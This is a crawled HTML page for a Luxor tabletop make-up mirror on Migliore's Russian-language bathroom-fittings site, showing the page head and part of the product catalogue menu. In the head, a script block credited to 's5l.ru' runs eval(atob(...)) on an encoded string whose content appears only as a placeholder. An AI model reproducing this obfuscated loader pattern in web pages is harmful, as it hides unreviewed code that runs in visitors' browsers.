

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/products/bathroom-accessories-luxor-make-up-mirror-8305/
body_size: 12194
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Зеркало оптическое настольное, Luxor - 8305 | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Зеркало оптическое настольное, Luxor - 8305 ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/products/bathroom-accessories-luxor-make-up-mirror-8305/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/#organization","name":"Migliore","url":"https://miglioreluxury.it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/#website","url":"https://miglioreluxury.it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/products/bathroom-accessories-luxor-make-up-mirror-8305/#webpage","url":"https://miglioreluxury.it/products/bathroom-accessories-luxor-make-up-mirror-8305/","inLanguage":"ru-RU","name":"\u0417\u0435\u0440\u043a\u0430\u043b\u043e \u043e\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043d\u043e\u0435, Luxor - 8305 | Migliore","isPartOf":{"@id":"https://miglioreluxury.it/#website"},"datePublished":"2019-02-07T23:56:22+03:00","dateModified":"2021-11-19T15:34:45+03:00","description":"\u0417\u0435\u0440\u043a\u0430\u043b\u043e \u043e\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043d\u043e\u0435, Luxor - 8305 \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"62ee3723d1"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://miglioreluxury.it/?p=8305' />
<link rel="alternate" type="application/json+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Fbathroom-accessories-luxor-make-up-mirror-8305%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://miglioreluxury.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fproducts%2Fbathroom-accessories-luxor-make-up-mirror-8305%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/bathroom-accessories-luxor-make-up-mirror-8305/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/bathroom-accessories-luxor-make-up-mirror-8305/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/bathroom-accessories-luxor-make-up-mirror-8305/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/bathroom-accessories-luxor-make-up-mirror-8305/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/products/bathroom-accessories-luxor-make-up-mirror-8305/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/products/bathroom-accessories-luxor-make-up-mirror-8305/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item active">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item active">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
